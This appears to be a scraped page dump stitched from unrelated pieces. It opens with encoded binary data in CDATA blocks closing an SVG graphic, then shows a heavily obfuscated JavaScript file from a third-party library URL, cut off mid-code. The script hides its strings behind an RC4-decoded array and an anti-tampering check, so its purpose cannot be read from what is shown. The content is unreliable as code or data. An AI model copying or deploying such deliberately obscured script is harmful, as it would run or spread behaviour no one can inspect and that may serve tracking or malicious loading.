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
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/othella.js
body_size: 47527
content:
var _0x9098364k=['t8oUxSoMW6q','ALVdVCkayG','dYDBWPSV','hdKoWQ4','iJDya1i','AqqJmJS','W4VcL8kDW6y9','FcNdP8oGW6G','WRubCx/cRW','WQmgWOjksG','W74zW7WWDW','W5pdH8odCSkM','W5PoaSoWWPO','W7ycWOXiWOS','kWtcRHldOG','ymkhWR4ZW4u','W5KXWO5b','W7vFoMpcVa','hYhcHGRdLa','puVcHXRdLW','rCokW6PIsG','aZFdIWOX','AcxdMYdcJG','W7nlA8k4ja','W6v6F8kHna','a1pdTWG','BSoOW6jOra','WOeMANZcPW','W5pdHviSjW','fCoMWPFcGse','W6bkt8oMW6C','WQBdRLSdia','W4CtW5GsvG','nmopDCobdG','W6uFWQ1/WRO','ACoVC2JcGW','itBcNqFdQG','WPy5WP5xAq','DIldGCoMsq','xwRdS8kjwq','asxdIbOl','WRddVvqcoq','FaVdSqxcUG','z8kOWQD6EW','qZaYfr4','sCotkMG2','WRJdVNRdRCkC','WP3cLaTqAa','t1zNeue','trJcKL3cVq','W6PpW7tcISkh','WO41tgtcRG','hIO6W4/cRW','hGhcObldVq','aNfsW64','EdFcLgFcOW','dmods8kJdW','fadcMtFdJa','dadcHcq','FSouW7XOzW','W4/dOM8IlG','WQefWOlcVw0','W7iRW5iF','hJOjWOCc','xwJdK8kFDW','W4zohCo7WOK','WQVcUWrQsW','lJlcScJdRa','W7BdImoGqmkF','WOJdLvJdUCkS','h8oHv8kBcW','B8oEW7PNoq','W7ueW6WTwq','dmo9WRZcGca','wmkmWPeT','W61aEmkxma','W6FdIcFcOSku','W5yAW6CXxq','x8kKWOeSW7q','W6TSW73cMCkQ','b0vruWS','FCkHe8khWRS','ohPyWORcHG','WRaiWPpcO08','quZcVSoTWQe','dKXjp8kW','uZm+wW4','qqmlds8','rKP5jMW','nhXyiSkZ','W5WFyZFcKa','W6S/rYxcPG','WQ0pWONcQK0','pSkuWQmggtKMvGOmttS','AmotWPrKWQG','W7pdLG3cIKO','W6LcW6xcJCkY','W65Rr8krla','W67dHXZcIwq','qYpdHmoywG','g8oKWRWxxq','W7dcV8ohwmo3','nCo/vmoKkW','v39zh3m','W4XVoCoAWOO','W5jcW47cJmkh','BCkoWOmXW60','lmktlJtdN8oyFZy0WRlcQvaI','WRy6WRlcLLW','WO8xWPXgtW','W47cH8kDW506','W7hcTmohwSoQ','BMDYofa','xgGjWQCUnL/cMW','WPVcHrXtAG','WR8TW7dcICkK','kmooW4OpW7/dSWxdMmkAiM1x','wmokW5jApG','WRtdHuq+ea','W5Xvb8kbW5W','WPiHWOldQCkG','WQS6W57cO8ki','wCksWP1jWQ8','W7tcGSo5xSoa','egzoW7FcGq','tuhdM8khqG','WReyWOhcVfO','W7f9CCoqW6G','ymkGbSkQWQ4','E2xdJSkUzq','WPKwW5xcMCkM','WOqVvh3cHW','W4OjrYpcPG','q3VcGdid','smoCggWw','rstdKSoAW7O','WOWvWQnjBa','W4hdPNaOnSoyW6KZbmo5WRW','xWmibs0','fCo0WQ/cGca','eSoFDmo+cq','sCk4vmoYlCoXeSkk','uaSIlIe','WQFcVmktnSkJWPddKuq8sW','ox/dRSkEtSobWO8','tmoLDKtcIW','WRpdTgaWpG','FSkGgmkHWRS','W4mNWP5qWQC','wCklWPqMW6m','qtJcQ37cKq','W4FcP8kMW5y','wrRdS8okW5q','vXyooYS','lSohz8oriq','W4hdVIFcHmkX','W5fljmowW5a','swTjnw8','bh1pW70','WOC6Dv/cNq','W4FdSKaeW4hdJddcOrnkW6O1','wc3dKmo0W4W','kSopW5nDaJxcQa','EY7dTCoRW40','W77cGmoLBCoB','W50XWOfcWOC','WQScWO0','W7JdQmojySk9','WQOMWQTpsa','bSohWO3cUau','B01QieO','yLlcPmoLWOS','W5HiW7xcNSk/','W4K1WRPsWOy','W4PDwSoBlq','gSoXWPxcPqq','tdddMCoXW6K','W7/dLCo9v8kJ','WQOyWPlcOem','W60BW7qmxW','W7JdRu0FlG','W616W6lcN8ko','sCkcoCoLu8kDlCkjWRhdGry','W6FdIIhcGvi','W7VdQCocrmk9','WRaQWQZcMei','W6VdIdRcJSkF','oLnCWQa','vqmOjty','EhzOkhS','sMxcGf1QWOBdU8kFjSoXWOy0','WRmXqmogW6FdKCkHlq','CxpcH8oKWQG','txBcKmooWPq','BCoCW7TRwG','nSoLrgDR','xG/dP8oxWO8','wWJcIf1O','k8oeWPWxCW','sLO9pHi','W71wpfBcSa','CrpdHSobW7q','x13cLmouhq','gCo+tmo7ha','WPpcQqf4WPS','muTjfSky','W7fzWPlcTMSGWPxcJW','jhrUWOJcNG','W7FdV8oczmk9','W4ZdPu0nnq','we/dV8kXCa','yINdKdxcOG','faLQi0G','zCojW71vxa','EColW79rpq','WRO7WQHoFW','WQRdUx7dLmkj','W5NdTmo0r8kW','rSkqWOvyWOC','WRulF1VcQa','dWFcTqBdVG','kSoIWOVcGI4','WQ4iWO3cQfO','WOKgWPNcVeC','uZm/pHi','W79inWlcSa','j8kFmCoMuG','qCk5muq','guRdQGdcPsGJc8kyWOq','WPuLWO3cTwW','rYytWQldUY8+avtcLLGeWQa','dmo2WO0IAa','WQaOWQtcING','Bq7cUNRcRa','kmosECkehG','W5pdMqNcT8kA','W6jlW7BcVmkE','ebdcHJ/dLq','W67dMmoSC8k/','p8oYumkvaG','WOe9WOrlEa','BXVdMSoXW5e','WQqHWPJdLq','sWVcRLBcOq','WPNcQK5eW5K','k8ooq8o8iW','gGCXWPaB','WPCoWOVdNCkc','A11Gmxa','W6NdHJdcINy','W6rnW6m','W5D4hmooWPS','WRBcUGDnrW','lmocxbrR','WOX2W4e','W5ddNJpcLCkF','ySoaW7b2CG','W4SbWQrtWOu','WR8CWP3dICkc','tmoDdNGJ','w8oHW456cq','WRNdSvNdRmkC','cCouCmk8cW','WQyDWOVcLLW','CKVcSmoNpW','qrtdQadcMW','efbRW5ZcTq','W5SwWRS','qcyTWP0f','W698WRr7W5m','WOFcUbfYAG','rqlcKdhcMW','WRPIFmkgW5a','wmoUW7vfyW','qw3cO8oz','rY0vWQJdTc5QgMtcVeW8','WORdIM7dKCkG','WRyyW43cU8kh','WR88WO3dSCko','WPqNWQxcNKi','qWtdU8ogW5G','W4hcIwCVva','WRNdQfJdOmkA','WOJdJfVdUCkJ','W6vXW5RcGCkn','W4rygSoYWQ4','tSocW5fXaq','W5S1WPLeWOa','W6KKWPz8WP4','W5VcQmkMW5K4','W7NcOSkJW6qr','dYaqWQuq','ASkKi8kXWRO','W4ldICoYF8k6','vvvkc1a','EdVdNmoZDa','kZ8UWPKH','WRlcHcv4WP8','zwPZaLK','Bmo6hLaQ','W6tdJHZcPMq','BmoPafaU','yZpdPSoyEG','W43dLs/cHmkK','WRq9W6tcOCkd','zsldTmo7tG','AfhdOCk6qG','Ee/cL8o4mq','W7ZdGWpcLSkK','rt/cQ0RcTW','W4mtWQbYWP8','W4hdSq3cQSkU','pGrEm2S','W7zJm8oXWQ4','pZZcNdldQa','waekkXm','WQxcSdLBFa','pSoztmogda','W63dLgmciq','x8oTW5TgCq','qsWrWQ7dSY5IkNNcSvKd','hgj+omkU','WPZcSsXCEW','WQdcOGv7WOq','W6najSoXWR8','wSoxlL48','W7vSwSoC','fCoOqmokha','WQOnWQpdHSkm','WQ3dVxy+bG','iLvKff8','fWhcKHhdJa','smkNWQrCWQq','W5zGt0NdOG','CSopAgNcIa','W5Txc1JcMq','nIOKWO46','W77cVSo0FCox','W65NW6lcT8kL','WQy9WRtcHe8','WQlcJbreWRG','W4OGW7a4Eq','ycZdHCo6W6y','WRy3WQX9sa','W7pdTComzSkW','ih3dPwtdUW','ex7cKmktl2ieW40uW5iKEa','W7tcTSkyW5WS','W4lcOmoRBG','W77cNmk0W7iW','hcBcNZNdLa','W5FcLSk4W7G8','WP7dUx0mda','WQ3dPx0wiW','imotWOSyqW','prW/yd/dUCo3lmojWROkWPe','rCkqWRHCWRm','jxv4W5JcMa','WONdNh7dT8k3','zCkqWQTsWQ8','DCkTWQr2WQS','W4BdSHlcGvO','WRhdV1FdOwW','w8oTW5rdcq','W6u0DaxcLq','emoXWPOlFa'];function _0x9098364l(a,b){a=a-0xe6;var c=_0x9098364k[a];if(_0x9098364l['ohXwrP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9098364l['fdmhGS']=h,_0x9098364l['kATWQP']={},_0x9098364l['ohXwrP']=!![];}var e=_0x9098364k[0x0],f=a+e,g=_0x9098364l['kATWQP'][f];if(g===undefined){if(_0x9098364l['xQNDoW']===undefined){var i=function(j){this['ikMgeY']=j,this['VkjRQy']=[0x1,0x0,0x0],this['XsTTqx']=function(){return'newState';},this['gRDlLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NWORra']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MaeppW']=function(){var j=new RegExp(this['gRDlLf']+this['NWORra']),k=j['test'](this['XsTTqx']['toString']())?--this['VkjRQy'][0x1]:--this['VkjRQy'][0x0];return this['GRRhyb'](k);},i['prototype']['GRRhyb']=function(j){if(!Boolean(~j))return j;return this['RGTswP'](this['ikMgeY']);},i['prototype']['RGTswP']=function(j){for(var k=0x0,l=this['VkjRQy']['length'];k<l;k++){this['VkjRQy']['push'](Math['round'](Math['random']())),l=this['VkjRQy']['length'];}return j(this['VkjRQy'][0x0]);},new i(_0x9098364l)['MaeppW'](),_0x9098364l['xQNDoW']=!![];}c=_0x9098364l['fdmhGS'](c,b),_0x9098364l['kATWQP'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9098364l;while(!![]){try{var c=parseInt(Y(0x176,'Gk1a'))*parseInt(Y(0x19b,'J86Y'))+-parseInt(Y(0x21a,'TEd8'))+parseInt(Y(0x12b,'8EcS'))+-parseInt(Y(0x1f7,'MARz'))+parseInt(Y(0x147,'uo5#'))*parseInt(Y(0x157,'y6)l'))+-parseInt(Y(0x19d,'MARz'))+-parseInt(Y(0x16d,'cTX8'))*-parseInt(Y(0x144,'@mN4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9098364k,0xb2367),!function(){var Z=_0x9098364l,k={};k[Z(0x123,'C[0l')]=function(N,O){return N<O;},k[Z(0x1a0,'J86Y')]=function(N,O){return N!==O;},k[Z(0x1b7,'zNZ3')]=function(N,O){return N===O;},k[Z(0x1c8,'zNZ3')]=function(N,O){return N+O;},k[Z(0x240,'wXXu')]=function(N,O){return N*O;},k[Z(0x10c,'$nZw')]=function(N,O){return N-O;},k[Z(0x212,'$d8Y')]=function(N,O){return N+O;},k[Z(0x203,'8EcS')]=function(N,O){return N<O;},k[Z(0x216,'$d8Y')]=function(N,O){return N===O;},k[Z(0xfd,'cTX8')]=function(N,O){return N+O;},k[Z(0x120,'73#V')]=function(N,O){return N!==O;},k[Z(0x1a5,'lwYr')]=function(N,O){return N===O;},k[Z(0x1ea,'W)i9')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x17d,'NguW')]=function(N,O){return N||O;},k[Z(0x20f,'lwYr')]=function(N,O){return N(O);},k[Z(0x16c,'73#V')]=function(N){return N();},k[Z(0x21e,'8EcS')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x19e,'NguW')]=function(N,O){return N!==O;},k[Z(0x158,'7#s9')]=function(N,O){return N!==O;},k[Z(0x1e7,'wX$o')]=function(N,O){return N!==O;},k[Z(0x13a,'wXXu')]=function(N,O){return N!==O;},k[Z(0x177,'QJ!k')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1d5,'Vu#d')]=function(N){return N();},k[Z(0xec,'VuoX')]=function(N,O){return N<O;},k[Z(0x237,'VuoX')]=function(N,O){return N(O);},k[Z(0x1ce,'C[0l')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0xf9,'CqAv')]=Z(0x238,'VuoX')+Z(0x116,'H4H1')+Z(0x1ee,')9Wj')+Z(0x129,'CqAv')+Z(0x241,'AJwV')+Z(0x102,'2cuy')+Z(0x207,'(gZ1')+Z(0x1c6,'0Phi')+Z(0x1ab,'y6)l')+Z(0x17f,'yK9w')+Z(0x1c3,'(gZ1')+Z(0x227,'(gZ1')+Z(0x201,'TEd8')+Z(0x12d,'44dp')+Z(0x23b,'0Phi')+Z(0x1b0,'H4H1')+Z(0x234,'VGVj')+Z(0x153,'IRh8')+Z(0x132,'Ohh$')+Z(0x106,'73#V')+Z(0x1c7,'Gk1a')+Z(0x10f,'TEd8')+Z(0x1bb,'Vu#d')+Z(0x11c,'Ohh$')+Z(0x165,'2cuy')+Z(0x105,'VGVj')+Z(0x244,'44dp')+Z(0x160,'hhDL')+Z(0x13f,'RFn*')+Z(0x167,'7#s9')+Z(0x1e8,'&$zQ')+Z(0x10b,'QJ!k')+Z(0x1cb,'hhr9')+Z(0x245,'g4%S')+Z(0x247,'7Zc3')+Z(0x239,'zNZ3')+Z(0x134,'uo5#')+Z(0x1c2,'7Zc3'),k[Z(0x125,'$d8Y')]=Z(0x112,'Dk9i')+Z(0x200,'44dp')+Z(0x223,'Dk9i')+Z(0x162,'QJ!k')+Z(0x1f8,'$nZw')+Z(0x190,'lwYr')+Z(0x1d8,'$d8Y')+Z(0x222,'Vu#d')+Z(0x16e,'H4H1')+Z(0x1e9,'uo5#')+Z(0x168,'lwYr')+Z(0x24a,'RFn*')+Z(0x20d,'7#s9')+Z(0xfa,'VuoX')+Z(0x156,'wXXu')+Z(0x219,'NguW')+Z(0x13f,'RFn*')+Z(0x15b,'Ohh$')+Z(0x1ef,'3Gkk')+Z(0x1e1,'TEd8')+Z(0x1cb,'hhr9')+Z(0x22a,'1xlU')+Z(0x151,'@mN4')+Z(0x1cc,'wX$o')+Z(0x1fb,'IRh8')+Z(0x14e,'$d8Y'),k[Z(0xef,'cTX8')]=Z(0x115,'8EcS')+Z(0x1d9,'$d8Y')+Z(0x1f2,'1xlU')+Z(0x178,'QJ!k')+Z(0x1e5,'&$zQ')+Z(0x131,'8EcS')+Z(0x143,'cTX8')+Z(0x13e,'7#s9')+Z(0x21b,'8EcS')+Z(0x1c0,'0Phi')+Z(0x12a,'wX$o')+Z(0x23d,'2cuy')+Z(0x1f1,'VuoX')+Z(0x127,'TEd8')+Z(0x213,'Ohh$'),k[Z(0x1df,'(gZ1')]=Z(0x180,'7#s9')+Z(0x220,'H4H1')+Z(0x22c,'7#s9')+Z(0x217,'44dp')+Z(0x20b,'y6)l')+Z(0xea,'wXXu')+Z(0x1ba,'h6C9')+Z(0x251,'1xlU')+Z(0x163,'73#V')+Z(0x12f,'vi^%')+Z(0x172,'oR0s'),k[Z(0x191,'8EcS')]=Z(0x197,'3Gkk')+Z(0x17a,'h6C9')+Z(0x221,'H4H1')+Z(0x17c,'q*Mj')+Z(0x145,'TEd8')+Z(0xeb,'oR0s')+Z(0x210,'0Phi')+Z(0x14d,'VuoX')+Z(0x107,'3Gkk')+Z(0x1d0,'CqAv')+Z(0x13c,'q*Mj')+Z(0x250,'NguW')+Z(0x17e,'3Gkk')+Z(0x1b4,'h6C9')+Z(0x12e,'Gk1a')+Z(0x10d,'3Gkk')+Z(0x199,'cTX8')+Z(0x1b5,'vi^%'),k[Z(0x1b9,'vi^%')]=function(N,O){return N===O;},k[Z(0x104,'g4%S')]=Z(0x1c4,'7Zc3')+Z(0x225,'117K')+Z(0x204,'yK9w')+Z(0x198,'wXXu')+Z(0x19a,'h6C9'),k[Z(0x230,'lwYr')]=Z(0x138,'uo5#')+Z(0x1c9,'QJ!k'),k[Z(0x169,'C[0l')]=Z(0x113,'C[0l')+'t',k[Z(0x14b,'7Zc3')]=function(N,O){return N===O;},k[Z(0x103,')9Wj')]=Z(0x1d1,'hhr9')+Z(0x15d,'C[0l'),k[Z(0x12c,'Vu#d')]=function(N,O){return N===O;},k[Z(0xf7,'uo5#')]=function(N){return N();},k[Z(0x189,'uo5#')]=function(N,O,P){return N(O,P);},k[Z(0x109,'oR0s')]=function(N){return N();},k[Z(0xf8,'IRh8')]=function(N){return N();},k[Z(0x1e0,'y6)l')]=function(N,O,P){return N(O,P);},k[Z(0x1d3,'73#V')]=function(N,O){return N-O;},k[Z(0x130,'wX$o')]=function(N,O){return N(O);},k[Z(0x150,'1xlU')]=function(N){return N();},k[Z(0xe8,'J86Y')]=Z(0x1e2,'h6C9')+'t',k[Z(0x193,'VuoX')]=Z(0x17b,'7#s9')+Z(0x1d6,'7Zc3')+Z(0x182,'@mN4'),k[Z(0x154,'TEd8')]=function(N,O){return N||O;},k[Z(0x1ae,'vi^%')]=Z(0x218,'44dp')+Z(0x142,'hhDL')+Z(0x173,'1xlU')+Z(0xe6,'CqAv')+Z(0x174,'TEd8')+Z(0x1f4,'@mN4')+Z(0x136,'Gk1a')+Z(0xf2,'zNZ3'),k[Z(0x1d7,'7Zc3')]=Z(0x11e,'TEd8')+Z(0x243,'Gk1a')+Z(0x23c,'2cuy')+Z(0x231,'IRh8')+Z(0x1eb,')9Wj')+Z(0xf5,'g4%S'),k[Z(0x19c,'C[0l')]=function(N,O){return N!==O;},k[Z(0x18f,'hhr9')]=function(N,O,P){return 